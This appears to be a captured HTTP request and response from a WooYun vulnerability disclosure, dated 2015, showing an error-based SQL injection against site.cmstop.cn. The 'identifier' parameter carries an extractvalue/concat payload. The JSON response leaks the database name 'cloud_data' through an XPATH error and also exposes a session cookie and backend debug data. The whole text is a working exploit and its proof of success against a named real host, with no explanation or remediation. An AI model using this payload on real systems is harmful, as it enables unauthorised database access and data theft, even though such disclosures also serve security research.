 Go
Cancel
< ▼
> ▼
Target: http://site.cmstop.cn
Request
Raw Params Headers Hex
GET /index/index/verfiysite?identifier=wooyunad' and extractvalue(1, concat(0x5c, (select database()))) HTTP/1.1
Host: site.cmstop.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://site.cmstop.cn/
Cookie: PHPSESSID=j6m22t3ksfquejkadfdd3ellh6; frontendWww_email=0; 752b2ji9_firstlogin=1
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 22 Sep 2015 06:33:12 GMT
Content-Type: application/json
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 640
{"state":false,"error":"XPATH syntax error:
'\\cloud_data'","code":0,"benchmark":{"redis":[["id","runtime","command","key","size"],[1,"0.00s","has","ServiceDataMeta:clou
d_data.site","0.00kb"],[2,"0.00s","get","ServiceDataMeta:cloud_data.site","2.84kb"],[3,"0.00s","has","ServiceDataMeta:cloud_d
ata.site","0.00kb"],[4,"0.00s","get","ServiceDataMeta:cloud_data.site","2.84kb"]],"sql":[["id","select_type","table","possibl
e_keys","key","key_len","ref","rows","Extra","runtime","sql"]],"count":{"includes":60,"sqlReadCount":0,"sqlWriteCount":0,"red
isReadCount":4,"redisWriteCount":0,"sqlTotalRuntime":0,"redisTotalRuntime":0.0019211769104004}}}
www.wooyun.org